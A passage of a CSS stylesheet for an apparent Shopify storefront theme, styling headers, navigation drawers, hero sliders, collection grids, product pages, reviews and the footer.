  transition: 0.2s opacity;
}

.collapsable-content-section-header:hover {
  opacity: 0.7;
}

.collapsable-content-section-header h3 {
  flex: 1;
}

.collapsable-content-section-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.collapsable-content-section--active .collapsable-content-section-header svg {
  transform: rotate(180deg);
}

.collapsable-content-section-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.collapsable-content-section-body-inner {
  margin-top: 10px;
}

.collection-main {
  background-color: var(--background_color);
}

.collection-top {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.collection-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-top h1 {
    font-size: 40px;
  }
}

.collection-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .collection-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .collection-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .collection-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .collection-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .collection-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .collection-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.collection-body,
.collections-body {
  padding: var(--spacing) 0;
}

.collection-body-filters {
  display: flex;
  align-items: center;
  margin-bottom: calc(var(--spacing) / 2);
  margin-top: calc(var(--spacing) / -2);
}

.collection-body-filters-sort {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-left: auto;
}

.collection-body-filters-sort select {
  width: 220px;
}

.collection-body-grid,
.collections-body-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 575px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.featured-collection {
  background: var(--background_color);
}

.featured-collection.featured-collection--alt {
  background: var(--background_2_color);
}

.featured-collection-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .featured-collection-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.footer {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.footer-top {
  display: flex;
  padding: 60px 0;
}

@media (max-width: 959px) {
  .footer-top {
    row-gap: 40px;
    flex-direction: column;
  }
}

@media (min-width: 960px) {
  .footer-top {
    justify-content: space-between;
    flex-direction: row;
  }
}

.footer-top-column--menu h2 {
  font-size: 20px;
  margin-bottom: 20px;
}

.footer-top-column--menu li+.footer-top-column--menu li {
  margin-top: 10px;
}

.footer-top-column--menu a {
  color: var(--inverse_text_color);
}

.footer-top-column--menu a:hover {
  text-decoration: underline;
}

.footer-top-logo {
  margin-bottom: 20px;
}

.footer-top-social {
  display: inline-flex;
  gap: 16px;
}

.footer-top-social a {
  width: 40px;
  height: 40px;
  border: 1px solid var(--inverse_border_color);
  color: var(--inverse_text_color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.footer-top-social svg {
  height: 18px;
  transition: 0.2s transform;
}

.footer-top-social a:hover svg {
  transform: scale(1.07);
}

.footer-bottom {
  padding: 25px 0;
  border-top: 1px solid var(--inverse_border_color);
}

.footer-bottom p {
  font-size: 12px;
  opacity: 1;
  text-align: center;
}

.header {
  /* background: var(--background_color);
  color: var(--text_color); */
  border-bottom: 1px solid var(--border_color);
  top: 0;
  transition: 0.2s top;
  z-index: 100;
  width: 100%;
  position: absolute;
}

.header.header--fixed {
  position: fixed;
  margin-top: -76px;
  transition: 0.2s transform;
}

.header.header--fixed.header--sticky-active {
  transform: translateY(100%);
}

.header-flex {
  display: flex;
  height: 75px;
  align-items: center;
  position: relative;
}

.header-logo {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

  .header-nav {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    height: 100vh;
    overflow: auto;
    width: 300px;
    padding: 40px 0;
    background-color: var(--background_2_color);
    transition: 0.2s transform;
    transform: translate(-100%);
  }


  .header-nav-mobile-close-out>a {
    display: flex !important;
    justify-content: space-between;
    align-items: center;
  }


/* @media (min-width: 576px) {
  .header-nav-mobile-close-out {
    display: none !important;
  }
} */

/* @media (min-width: 960px) {
  .header-nav {
    display: inline-flex;
    align-items: center;
    gap: 40px;
  }
} */

.nav-active .header-nav {
  transform: none;
}

/* @media (min-width: 960px) {
  .header-nav-item {
    padding: 20px 0;
  }
} */

/* @media (min-width: 960px) {
  .header-nav-item.header-nav-item--has-sub {
    position: relative;
  }
} */

.header-nav-anchor {
  color: var(--inverse_text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

/* @media (max-width: 959px) { */
  .header-nav-anchor {
    color: var(--text_color);
    display: block;
    font-size: 20px;
    padding: 10px 20px;
  }
/* } */

/* @media (min-width: 960px) {
  .header-nav-anchor {
    display: inline-block;
  }
} */

.header-nav-anchor:hover {
  opacity: 0.7;
}

.header-nav-anchor.header-nav-anchor--sub-trigger {
  justify-content: space-between;
  align-items: center;
}

@media (max-width: 959px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: flex;
  }
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: inline-flex;
    gap: 6px;
  }
}

.header-nav-anchor.header-nav-anchor--sub-trigger svg {
  width: 24px;
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    margin-top: 2px;
  }
}

.header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
  transform: rotate(180deg);
}

@media (min-width: 960px) {
  .header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    transform: none;
  }
}

@media (max-width: 959px) {
  .header-sub-nav {
    background-color: var(--background_2_color);
    display: none;
  }
}

@media (min-width: 960px) {
  .header-sub-nav {
    position: absolute;
    width: 260px;
    background: var(--background_2_color);
    border-radius: 20px;
    padding: 15px;
    margin-left: -15px;
    opacity: 0;
    left: -9999px;
    top: -9999px;
    margin-top: -10px;
    transition: var(--fadeOff);
    box-shadow: 0 10px 15px -3px #0000001a, 0 4px 6px -4px #0000001a;
  }
}

@media (min-width: 960px) {
  .header-sub-nav:before {
    position: absolute;
    width: 14px;
    height: 14px;
    background: var(--background_2_color);
    transform: rotate(45deg) translate(-50%);
    content: "";
    top: 0;
    left: 50%;
  }
}

.header-nav-item:hover .header-sub-nav,
.header-sub-nav:hover {
  transition: var(--fadeOn);
  opacity: 1;
  left: 0;
  top: 100%;
}

.header-nav-item--sub-active .header-sub-nav {
  display: block;
}

@media (max-width: 959px) {
  .header-sub-nav-item {
    border-top: 1px solid var(--border_color);
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item+.header-sub-nav-item {
    margin-top: 5px;
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item.header-sub-nav-item--has-sub {
    margin-bottom: 10px;
  }
}

.header-sub-nav-anchor {
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-nav-anchor {
    padding: 6px 20px;
    display: block;
  }
}

.header-sub-nav-anchor:hover {
  opacity: 0.7;
}

@media (max-width: 959px) {
  .header-sub-sub-nav {
    padding-bottom: 10px;
  }
}

@media (min-width: 960px) {
  .header-sub-sub-nav {
    margin-left: 10px;
  }
}

.header-sub-sub-nav-anchor {
  color: var(--text_color);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-sub-nav-anchor {
    padding: 0 20px 0 30px;
    display: block;
  }
}

.header-sub-sub-nav-anchor:hover {
  opacity: 0.7;
}

.header-icons {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  margin-left: auto;
}

.header-icons-item,
.header-icons-anchor {
  width: 32px;
  height: 32px;
  display: block;
}

.header-icons-anchor {
  transition: 0.2s opacity;
}

.header-icons-anchor:hover {
  opacity: 0.7;
}

.header-icons-anchor--cart {
  position: relative;
}

.header-icons-anchor--search {
  margin-top: 2px;
}

.header-icons-anchor-cart-count {
  position: absolute;
  right: -5px;
  bottom: -5px;
  min-width: 20px;
  padding: 0 5px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 20px;
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

.header-icons-anchor-cart-count--hide {
  opacity: 0;
}

.header-hamburger {
  color: var(--inverse_text_color);
  position: relative;
}

@media (min-width: 960px) {
  .header-hamburger {
    display: block;
  }
}

.header-hamburger-close,
.header-hamburger-open {
  width: 28px;
  height: 28px;
  display: block;
  transition: 0.2s opacity, 0.2s transform;
}

.header-hamburger-close {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.nav-active .header-hamburger-close {
  transform: translate(-50%, -50%);
  opacity: 1;
}

.nav-active .header-hamburger-open {
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.header-overlay {
  position: fixed;
  z-index: 90;
  bottom: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background-color: var(--text_color);
  transition: var(--fadeOff);
  opacity: 0;
  height: calc(100% - var(--navDrawerOffset));
}

@media (min-width: 960px) {
  .header-overlay {
    display: none;
  }
}

.nav-active .header-overlay {
  opacity: 0.4;
  left: 0;
  transition: var(--fadeOn);
}

.heading-divide {
  background-color: var(--background_color);
}

.heading-divide.heading-divide--alt {
  background-color: var(--background_2_color);
}

.heading-divide.heading-divide--inverse {
  background-color: var(--inverse_background_color);
}

.heading-divide.heading-divide--inverse h2 {
  color: var(--inverse_text_color);
}

.heading-divide-flex {
  display: flex;
  align-items: center;
  gap: 36px;
}

.heading-divide-flex h2 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .heading-divide-flex h2 {
    font-size: 38px;
  }
}

.heading-divide-flex-divide {
  height: 1px;
  flex: 1;
  background: var(--border_color);
}

.heading-divide--inverse .heading-divide-flex-divide {
  background: var(--inverse_border_color);
}

.hero {
  background-size: cover;
  background-position: center center;
}

.hero-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .hero-flex {
    flex-direction: column;
    padding: var(--spacing) 0;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    padding: var(--spacing) 0;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .hero.hero--reverse .hero-flex {
    flex-direction: column-reverse;
  }
}

@media (min-width: 960px) {
  .hero-flex-text {
    width: 40%;
  }
}

.hero-flex-text-inner {
  max-width: 400px;
}

.hero--inverse .hero-flex-text-inner {
  color: var(--inverse_text_color);
}

@media (max-width: 959px) {
  .hero-flex-text-inner {
    text-align: center;
    margin: 0 auto;
  }
}

.hero-flex-text-inner h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .hero-flex-text-inner h1 {
    font-size: 36px;
  }
}

.hero-flex-text-inner h1 strong {
  display: block;
}

.hero-flex-text-inner .button {
  margin-top: 20px;
}

@media (max-width: 959px) {
  .hero-flex-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .hero-flex-image {
    width: 60%;
  }
}

.hero-flex-image img {
  margin: 0 auto;
}

.hero-classic {
  background-size: cover;
  background-position: top center;
  position: relative;
}

@media (min-width: 599px) {
  .hero-classic-slider-item {
    margin: 0 !important;
    width: 100% !important;
    height: 43vw;
    margin-right: 20px !important;
  }
}

@media (min-width: 960px) {
  .hero-classic-slider-item {
    font-size: 21px;
  }
}

.hero-classic-slider--inverse .hero-classic-slider-item {
  background: var(--inverse_background_color);
  color: var(--text_color);
}

.hero-classic-slider-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.hero-classic-slider--inverse .hero-classic-slider-item ul {
  color: var(--star_color);
}

.hero-classic-slider-item blockquote {
  margin: 15px 0;
}

.hero-classic-slider-item span {
  display: block;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.star-bar {
  border-radius: 7px;
  display: flex;
  width: 94%;
  justify-content: center;
  align-items: center;
  margin: auto;
  margin-bottom: 10px;
}

@media (min-width: 599px) {
  .star-bar {
    margin: 0;
    width: fit-content;
  }
}
@media (max-width: 590px){
  .star-bar{
    width: 90%;
  }
}

.stars {
  display: flex;
  align-items: center;
}

.stars span {
  margin-right: 2px;
}

.star-title {
  display: flex;
  align-items: center;
}

.hero-classic-desktop {
  display: none;
}

@media (min-width: 599px) {
  .hero-classic-desktop {
    display: block;
    /*     min-height: 500px; */
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100%;
  }

  .hero-classic-mobile {
    display: none;
  }
}

.hero-classic-text {
  position: absolute;
  left: 0;
  width: 100%;
}

.hero-classic-secondary-button {
  border: none;
}

.hero-classic.hero-classic--desktop-text-right .hero-classic-text-inner {
  margin: auto;
}

.hero-classic.hero-classic--mobile-text-top .hero-classic-text {
  bottom: 3%;
}

@media (min-width: 599px) {
  .hero-classic-text {
    top: 50%;
    transform: translateY(-50%);
    width: 50%;
  }

  .hero-classic-text-inner {
    /* margin: auto; */
    padding-left: 10%;
  }


}

.hero-classic-text-inner {
  margin: auto;
  /* padding-left: 10%; */
}

.hero-classic-text-inner h1 {
  text-transform: uppercase;
  text-align: center;
}

.hero-classic-text-inner>p {
  line-height: 1.4;
  margin-top: 7px !important;
  text-align: center;
}

@media (max-width: 599px) {
  .hero-classic-text-inner h1 {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text-inner>p {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text {
    bottom: 5%;
  }
}

.hero-classic-text-inner .button {
  margin: auto;
  margin-top: 14px;
}

@media (min-width: 599px) {
  .hero-classic-text-inner h1 {
    text-align: left;
    margin-top: 15px;
  }

  .hero-classic-text-inner>p {
    margin-top: 13px;
    text-align: left;
  }

  .hero-classic-text-inner .button {
    margin: auto;
    margin-top: 20px;
  }

  .hero-classic-buttons {
    justify-content: start !important;
  }
}

.intro-text {
  text-align: center;
  max-width: 640px;
  margin: 0 auto;
}

.intro-text h2,
.intro-text h3 {
  max-width: 460px;
  margin: 0 auto;
}

.intro-text h2 {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  margin-bottom: 5px;
  color: var(--accent_color);
}

.intro-text h3 {
  font-size: 32px;
  margin: 0 auto;
}

@media (min-width: 960px) {
  .intro-text h3 {
    font-size: 40px;
  }
}

.intro-text p {
  margin-top: 10px;
}

.intro-text p a {
  text-decoration: none;
  color: black;
}

.intro-text p+p {
  margin-top: 25px;
}

.intro {
  background-color: var(--background_color);
}

.intro.intro--alt {
  background-color: var(--background_2_color);
}

.intro.intro--inverse {
  background-color: var(--inverse_background_color);
}

.intro.intro--inverse h2 {
  color: var(--inverse_accent_color);
}

.intro.intro--inverse h3,
.intro.intro--inverse p {
  color: var(--inverse_text_color);
}

.list-collections {
  padding: var(--spacing) 0;
  background-color: var(--background_color);
}

.list-collections h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .list-collections h1 {
    font-size: 40px;
  }
}

.list-collections-grid {
  display: grid;
  column-gap: var(--grid_x_spacing);
  row-gap: var(--grid_y_spacing);
}

@media (min-width: 600px) {
  .list-collections-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .list-collections-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.collection-grid-item {
  color: var(--text_color);
}

@media (max-width: 959px) {
  .collection-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .collection-grid-item {
    display: flex;
    flex-direction: column;
  }
}

.collection-grid-item img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.collection-grid-item h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-grid-item h3 {
    font-size: 20px;
  }
}

.collection-grid-item p {
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .collection-grid-item .button {
    margin-top: auto;
  }
}

.collection-grid-item-image {
  height: 240px;
  border-radius: var(--image_radius);
  background: var(--inverse_background_color);
  overflow: hidden;
}

.collection-grid-item-image img {
  width: 100%;
  height: 240px;
  object-fit: cover;
}

.logo-list {
  padding: 40px 0;
  max-width: 100vw;
  overflow: hidden;
  border-bottom: 1px solid var(--border_color);
  background-color: var(--background_color);
}

.logo-list--alt {
  background-color: var(--background_2_color);
}

.logo-list h2 {
  margin-bottom: 24px;
  font-size: 32px;
  text-align: center;
}

.logo-list-logos-wrap {
  overflow: hidden;
  position: relative;
}

.logo-list--alt .logo-list-logos-wrap:after {
  background: linear-gradient(-90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list--alt .logo-list-logos-wrap:before {
  background: linear-gradient(90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list-logos-wrap h2 {
  text-align: center;
}

.logo-list-logos {
  white-space: nowrap;
  user-select: none;
  position: relative;
  display: inline-block;
}

.logo-list-logos-slide {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  will-change: transform;
  animation: 10s infinite marquee linear;
}

.logo-list-logos-slide-logo {
  margin: 0 40px;
  display: inline-block;
}

.page-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .page-main {
    padding: var(--spacing) 0;
  }
}

.page-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.page-main-content-heading {
  font-size: 44px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .page-main-content-heading {
    font-size: 54px;
  }
}

@media (max-width: 959px) {
  .circle-video-menu-wrap-wrap+.product-main-wrap .product-main,
  .circle-menu-wrap+.product-main-wrap .product-main {
    padding-top: 0;
  }
}

.product-main {
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .product-main {
    padding: var(--spacing) 0;
  }
}

.product-main .yotpo-selling-plans {
  width: 100%;
  grid-gap: 10px !important;
  display: grid !important;
  grid-template-columns: 2fr 2fr !important;
}

.product-main-flex {
  display: flex;
}

@media (max-width: 959px) {
  .product-main-flex {
    flex-direction: column;
    row-gap: 20px;
  }
}

@media (min-width: 960px) {
  .product-main-flex {
    flex-direction: row;
    column-gap: 60px;
  }
}

@media (min-width: 960px) {
  .product-main-images {
    width: 55%;
  }
}

.product-main-image {
  border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 959px) {

  .product-main-image {
    height: 125vw;
  }
}

.product-main-image-thumbs::-webkit-scrollbar {
  display: none;
}

.circle-menu {
  background: var(--background_color);
}

@media (min-width: 960px) {
  /* .circle-menu {
    display: none;
  } */
}

.ig-slider-modal,
.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.ig-slider-modal.ig-slider-modal--active,
.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.ig-slider-modal .width,
.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.ig-slider-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.ig-slider-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.ig-slider-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

@media (max-width: 959px) {
  .product-main-image-thumbs {
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 10px;
    margin: 20px -18px 0;
    gap: 8px;
  }
}

@media (min-width: 960px) {
  .product-main-image-thumbs {
    flex-wrap: wrap;
    display: inline-flex;
    margin: 20px 0 0;
    gap: 12px;
  }
}

.product-main-image-thumb {
  border-radius: calc(var(--image_radius) / 2);
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.2);
  transition: 0.2s border-color;
  display: inline-block;
  width: 60px;
  height: auto;
  aspect-ratio: 3 / 4;
}

@media (min-width: 960px) {
  .product-main-image-thumb {
    display: block;
    width: 80px;
    height: auto;
  }

  .product-main-image-thumb+.product-main-image-thumb {
    margin-right: 10px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:first-of-type {
    margin-left: 0px;
  }
}


@media (max-width: 959px) {
  .product-main-image-thumb+.product-main-image-thumb {
    margin-left: 0px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:last-of-type {
    margin-right: 20px;
  }
}

.product-main-image-thumb.product-main-image-thumb--selected,
.product-main-image-thumb:hover {
  border: 1px solid var(--text_color);
}

.product-main-image-thumb img {
  width: 100%;
  height: auto;
  aspect-ratio: 3 / 4;
  object-fit: cover;
}

@media (min-width: 960px) {
  .product-main-image-thumb img {
    width: 100%;
    height: auto;
    aspect-ratio: 3 / 4;
  }

  .circle-menu {
    display: none;
  }
}

@media (min-width: 960px) {
  .product-main-form {
    padding-top: 20px;
    width: 45%;
  }
}

.product-main-content>*+* {
  margin-top: 20px;
}

.product-main-title {
  font-size: 32px;
}

@media (min-width: 960px) {
  .product-main-title {
    font-size: 40px;
  }
}

.product-main-price {
  font-size: 20px;
  display: block;
  line-height: 1;
}

@media (min-width: 960px) {
  .product-main-price {
    font-size: 24px;
  }
}

.product-main-price .compare {
  text-decoration: line-through;
  font-size: var(--body_font_size);
}

.product-main-description {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
}

.product-main-description--expandable {
  max-height: 144px;
  overflow: hidden;
  position: relative;
}

.product-main-description-inner {
  padding: 24px 0;
  line-height: 23px;
}

.product-main-description-read {
  position: absolute;
  align-items: center;
  justify-content: flex-end;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 10px;
  cursor: pointer;
  background: white;
  height: 24px;
}

.product-main-description-read>h3 {
  padding: 4px 12px;
  background: white;
}

.product-main-description--expandable .product-main-description-read {
  display: flex;
}

.product-main-options>*+* {
  margin-top: 20px;
}

.product-main-option {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.product-main-option legend {
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  font-size: 14px;
  margin-bottom: 5px;
}

.product-main-option>span {
  width: 54px;
}

.product-main-option-value input {
  /* display: none; */
}

.product-main-option-value label {
  line-height: 34px;
  font-size: 14px;
  border-radius: 7px;
  background: var(--background_2_color);
  border: 1px solid var(--text_color);
  transition: 0.2s background-color, 0.2s color;
}

.product-variant-color-swatch {
  width: 36px;
  height: 36px;
  border-radius: 50% !important;
  border: 1px solid #5e5e5e;
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.product-main-option-value>label:not(.product-variant-color-swatch) {
  min-width: 36px !important;
  height: 36px !important;
  width: fit-content !important;
  padding: 0 5px !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-main-option-value input:checked+label,
.product-main-option-value label:hover {
  color: var(--inverse_text_color);
}

.product-main-dynamic-checkout {
  margin-top: 10px;
}

.product-main-dynamic-checkout .shopify-payment-button__button {
  height: 56px;
  border-radius: 7px;
  overflow: hidden;
}

.product-main-dynamic-terms {
  margin-top: 20px;
  font-size: 13px;
}

.product-main-trust {
  margin-top: 10px !important;
}

.product-main-content>.product-main-buttons .shopify-payment-button__more-options {
  display: none !important;
}

.product-main-buttons .button,
.product-main-buttons button {
  border-radius: 7px !important;
  height: 56px !important;
}

@media (max-width: 1099px) {
  .product-main-trust {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-trust {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (max-width: 1099px) {
  .product-main-trust-left {
    margin-bottom: 5px;
  }
}

.product-main-trust-left p {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 14px;
}

.product-main-trust-right ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.product-main-three {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  padding: 10px 20px;
  display: flex;
  gap: 10px;
}

.product-main-three-item {
  width: 33.333333%;
}

@media (max-width: 1099px) {
  .product-main-three-item {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-three-item {
    text-align: left;
    display: flex;
    align-items: center;
    gap: 10px;
  }
}

@media (max-width: 1099px) {
  .product-main-three-item img {
    margin: 0 auto 10px;
  }
}

.product-main-three-item p {
  font-size: 13px;
  flex: 1;
  line-height: 1.2;
}

.product-main-review {
  font-size: 14px;
  padding: 20px;
  border-radius: var(--field_radius);
}

.product-main-review--inverse {
  background-color: var(--inverse_background_color);
  color: var(--inverse_text_color);
  border-color: var(--inverse_background_color);
}

.product-main-review--alt {
  border-color: var(--background_2_color);
  background-color: var(--background_2_color);
}

.product-main-review ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.product-main-review--inverse ul {
  color: var(--inverse_star_color);
}

.product-main-review svg {
  width: 20px;
}

.product-main-review blockquote {
  margin: 15px 0;
}

.product-main-collapsable {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
  padding: 12px 0;
}

.product-main-collapsable+.product-main-collapsable {
  margin-top: 0;
  border-top: none;
}

.product-main-collapsable-header {
  display: flex;
  align-items: center;
  gap: 20px;
  cursor: pointer;
  user-select: none;
}

.product-main-collapsable-header h3 {
  flex: 1;
  font-size: 16px;
  line-height: 1;
}

.product-main-collapsable-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.product-main-collapsable--active .product-main-collapsable-header svg {
  transform: rotate(180deg);
}

.product-main-collapsable-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.product-main-collapsable-body-inner {
  margin-top: 10px;
}

.split-section-grid {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .split-section-grid {
    flex-direction: column;
    row-gap: 40px;
  }
}

.split-section--contained .split-section-grid {
  border-radius: var(--image_radius);
}

@media (max-width: 959px) {
  .split-section--contained .split-section-grid {
    padding: 40px 24px;
  }
}

@media (min-width: 960px) {
  .split-section--contained .split-section-grid {
    padding: 60px;
  }
}

@media (max-width: 959px) {
  .split-section-grid-column {
    width: 100%;
  }
}

@media (min-width: 960px) {
  .split-section-grid-column {
    flex: 1;
    width: auto;
  }
}

.split-section-grid-column--text.split-section-grid-column--right {
  text-align: right;
}

.split-section-grid-column--text.split-section-grid-column--center {
  text-align: center;
}

.split-section-grid-column--text .split-section-grid-column-text-wrap {
  max-width: 640px;
  margin: 0 auto;
}

.split-section-grid-column--text h2 {
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.split-section--inverse .split-section-grid-column--text h2 {
  color: var(--inverse_accent_color);
}

.split-section-grid-column--text h3 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .split-section-grid-column--text h3 {
    font-size: 40px;
  }
}

.split-section-grid-column--text .rte {
  margin-bottom: 25px;
}

.split-section-grid-column--image img {
  border-radius: var(--image_radius);
  max-width: none;
  width: 100%;
}

.split-section-grid-column--link-card {
  position: relative;
}

.split-section-grid-column--link-card img {
  max-width: none;
  width: 100%;
}

.split-section-link-card-text {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  display: block;
  bottom: 40px;
}

.split-section-link-card-text h3 {
  color: #fff;
  font-size: 32px;
  margin-bottom: 20px;
}

.split-section-grid-column--link-block {
  display: block;
  padding: 40px;
  border-radius: var(--image_radius);
}

.split-section-link-block-text {
  text-align: center;
  display: block;
}

.split-section-link-block-text img {
  margin: 0 auto 40px;
}

.split-section-link-block-text h3 {
  font-size: 32px;
  margin-bottom: 20px;
  color: #fff;
}

.split-section-grid-column--review {
  position: relative;
  display: flex;
  align-items: center;
  gap: 20px;
}

.split-section-grid-column--review img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
  object-fit: cover;
  max-width: none;
}

@media (min-width: 600px) {
  .split-section-grid-column--review img {
    width: 80px;
    height: 80px;
  }
}

.split-section-grid-column--review svg {
  width: 18px;
}

@media (min-width: 600px) {
  .split-section-grid-column--review svg {
    width: 22px;
  }
}

.split-section-review-text blockquote {
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.split-section-review-text-bottom {
  margin-top: 5px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--accent_color);
}

.split-section--inverse .split-section-review-text-bottom {
  color: var(--inverse_accent_color);
}

.split-section-review-text-bottom ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.split-section-review-text-bottom svg {
  color: var(--star_color);
}

